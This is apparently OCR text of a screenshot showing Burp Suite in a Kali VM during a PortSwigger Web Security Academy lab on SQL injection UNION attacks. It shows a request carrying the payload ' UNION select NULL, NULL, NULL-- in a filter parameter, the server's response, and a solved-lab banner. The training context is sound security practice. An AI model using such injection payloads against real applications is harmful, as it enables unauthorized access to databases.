 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 11:04
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
2 × +
Send Cancel Burp AI Target: https://0aaa001103a99453802149e3003c00b6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Corporate+gifts'+UNION+select+NULL,+NULL,+NUL
L-- HTTP/2
2 Host:
0aaa001103a99453802149e3003c00b6.web-security
-academy.net
3 Cookie: session=
cKXWuA74vm667rMldqwN3REHRdj1Pu5P
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aaa001103a99453802149e3003c00b6.web-
security-academy.net/filter?category=Corporat
e+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights Selection: 69 (0x45)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5058
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLa
bHeader.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
SQL injection UNION attack,
determining the number of
columns returned by the query
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.
js">
</script>
15 <div id="academyLabHeader">
16 <section class='
academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=
title-container>
20 <h2>
SQL
injection
UNION
attack,
determini
ng the
number of
Search 0 highlights
Inspector
Selection 69 (0x45)
Selected text
GET /filter?category=Corporate+gifts
'+UNION+select+NULL,+NULL,+NULL--
Decoded from: URL encoding
GET /filter?category=Corporate gifts
' UNION select NULL, NULL, NULL--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done 5,166 bytes | 246 millis
Event log All issues Memory: 115.2MB of 477.6MB Disabled
Lab: SQL injection SQL injection UNIC UNION (Transact-S
0aaa001103a99453802149e3003c00b6.web-security-
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Web Security
Academy
SQL injection UNION attack,
determining the number of columns
returned by the query
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Corporate gifts
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Pets
The Giant Enter Key $70.12 View details
There is No 'I' in Team $42.74 View details
Com-Tool $70.53 View details
Folding Gadgets $81.90 View details
Right Ctrl